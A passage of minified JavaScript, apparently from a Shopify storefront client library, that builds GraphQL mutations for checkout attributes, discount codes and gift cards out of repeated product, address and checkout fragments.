pping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutAttributesUpdateV2",[r.checkoutAttributesUpdateV2.checkoutId,r.checkoutAttributesUpdateV2.input],(function(e){e.add("checkoutAttributesUpdateV2",{args:{checkoutId:r.checkoutAttributesUpdateV2.checkoutId,input:r.checkoutAttributesUpdateV2.input}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function He(e){var t=e.document(),n={},r={checkoutDiscountCodeApplyV2:{}};return r.checkoutDiscountCodeApplyV2.discountCode=e.variable("discountCode","String!"),r.checkoutDiscountCodeApplyV2.checkoutId=e.variable("checkoutId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutDiscountCodeApplyV2",[r.checkoutDiscountCodeApplyV2.discountCode,r.checkoutDiscountCodeApplyV2.checkoutId],(function(e){e.add("checkoutDiscountCodeApplyV2",{args:{discountCode:r.checkoutDiscountCodeApplyV2.discountCode,checkoutId:r.checkoutDiscountCodeApplyV2.checkoutId}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function We(e){var t=e.document(),n={},r={checkoutDiscountCodeRemove:{}};return r.checkoutDiscountCodeRemove.checkoutId=e.variable("checkoutId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutDiscountCodeRemove",[r.checkoutDiscountCodeRemove.checkoutId],(function(e){e.add("checkoutDiscountCodeRemove",{args:{checkoutId:r.checkoutDiscountCodeRemove.checkoutId}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Ge(e){var t=e.document(),n={},r={checkoutGiftCardsAppend:{}};return r.checkoutGiftCardsAppend.giftCardCodes=e.variable("giftCardCodes","[String!]!"),r.checkoutGiftCardsAppend.checkoutId=e.variable("checkoutId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{alias:"paymentDueV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("webUrl"),e.add("orderStatusUrl"),e.add("taxExempt"),e.add("taxesIncluded"),e.add("currencyCode"),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("lineItemsSubtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("completedAt"),e.add("createdAt"),e.add("updatedAt"),e.add("email"),e.add("discountApplications",{args:{first:10}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("node",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))})),e.add("appliedGiftCards",(function(e){e.addFragment(n.AppliedGiftCardFragment)})),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("shippingLine",(function(e){e.add("handle"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("title")})),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("order",(function(e){e.add("id"),e.add("processedAt"),e.add("orderNumber"),e.add("subtotalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("subtotalPrice",{alias:"subtotalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalShippingPrice",{alias:"totalShippingPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalTax",{alias:"totalTaxV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalPrice",{alias:"totalPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("currencyCode"),e.add("totalRefunded",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("totalRefunded",{alias:"totalRefundedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("customerUrl"),e.add("shippingAddress",(function(e){e.addFragment(n.MailingAddressFragment)})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")}))}))}))}))})),e.add("lineItems",{args:{first:250}},(function(e){e.add("pageInfo",(function(e){e.add("hasNextPage"),e.add("hasPreviousPage")})),e.add("edges",(function(e){e.add("cursor"),e.add("node",(function(e){e.add("id"),e.add("title"),e.add("variant",(function(e){e.addFragment(n.VariantWithProductFragment)})),e.add("quantity"),e.add("customAttributes",(function(e){e.add("key"),e.add("value")})),e.add("discountAllocations",(function(e){e.add("allocatedAmount",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("discountApplication",(function(e){e.addFragment(n.DiscountApplicationFragment)}))}))}))}))}))})),t.addMutation("checkoutGiftCardsAppend",[r.checkoutGiftCardsAppend.giftCardCodes,r.checkoutGiftCardsAppend.checkoutId],(function(e){e.add("checkoutGiftCardsAppend",{args:{giftCardCodes:r.checkoutGiftCardsAppend.giftCardCodes,checkoutId:r.checkoutGiftCardsAppend.checkoutId}},(function(e){e.add("userErrors",(function(e){e.addFragment(n.UserErrorFragment)})),e.add("checkoutUserErrors",(function(e){e.addFragment(n.CheckoutUserErrorFragment)})),e.add("checkout",(function(e){e.addFragment(n.CheckoutFragment)}))}))})),t}function Ke(e){var t=e.document(),n={},r={checkoutGiftCardRemoveV2:{}};return r.checkoutGiftCardRemoveV2.appliedGiftCardId=e.variable("appliedGiftCardId","ID!"),r.checkoutGiftCardRemoveV2.checkoutId=e.variable("checkoutId","ID!"),n.VariantFragment=t.defineFragment("VariantFragment","ProductVariant",(function(e){e.add("id"),e.add("title"),e.add("price",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("price",{alias:"priceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("weight"),e.add("availableForSale",{alias:"available"}),e.add("sku"),e.add("compareAtPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("compareAtPrice",{alias:"compareAtPriceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("image",(function(e){e.add("id"),e.add("url",{alias:"src"}),e.add("altText"),e.add("width"),e.add("height")})),e.add("selectedOptions",(function(e){e.add("name"),e.add("value")})),e.add("unitPrice",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("unitPriceMeasurement",(function(e){e.add("measuredType"),e.add("quantityUnit"),e.add("quantityValue"),e.add("referenceUnit"),e.add("referenceValue")}))})),n.DiscountApplicationFragment=t.defineFragment("DiscountApplicationFragment","DiscountApplication",(function(e){e.add("targetSelection"),e.add("allocationMethod"),e.add("targetType"),e.add("value",(function(e){e.addInlineFragmentOn("MoneyV2",(function(e){e.add("amount"),e.add("currencyCode")})),e.addInlineFragmentOn("PricingPercentageValue",(function(e){e.add("percentage")}))})),e.addInlineFragmentOn("ManualDiscountApplication",(function(e){e.add("title"),e.add("description")})),e.addInlineFragmentOn("DiscountCodeApplication",(function(e){e.add("code"),e.add("applicable")})),e.addInlineFragmentOn("ScriptDiscountApplication",(function(e){e.add("title")})),e.addInlineFragmentOn("AutomaticDiscountApplication",(function(e){e.add("title")}))})),n.AppliedGiftCardFragment=t.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",(function(e){e.add("amountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("amountUsed",{alias:"amountUsedV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("balance",{alias:"balanceV2"},(function(e){e.add("amount"),e.add("currencyCode")})),e.add("presentmentAmountUsed",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("id"),e.add("lastCharacters")})),n.VariantWithProductFragment=t.defineFragment("VariantWithProductFragment","ProductVariant",(function(e){e.addFragment(n.VariantFragment),e.add("product",(function(e){e.add("id"),e.add("handle")}))})),n.UserErrorFragment=t.defineFragment("UserErrorFragment","UserError",(function(e){e.add("field"),e.add("message")})),n.CheckoutUserErrorFragment=t.defineFragment("CheckoutUserErrorFragment","CheckoutUserError",(function(e){e.add("field"),e.add("message"),e.add("code")})),n.MailingAddressFragment=t.defineFragment("MailingAddressFragment","MailingAddress",(function(e){e.add("id"),e.add("address1"),e.add("address2"),e.add("city"),e.add("company"),e.add("country"),e.add("firstName"),e.add("formatted"),e.add("lastName"),e.add("latitude"),e.add("longitude"),e.add("phone"),e.add("province"),e.add("zip"),e.add("name"),e.add("countryCodeV2",{alias:"countryCode"}),e.add("provinceCode")})),n.CheckoutFragment=t.defineFragment("CheckoutFragment","Checkout",(function(e){e.add("id"),e.add("ready"),e.add("requiresShipping"),e.add("note"),e.add("paymentDue",(function(e){e.add("amount"),e.add("currencyCode")})),e.add("paymentDue",{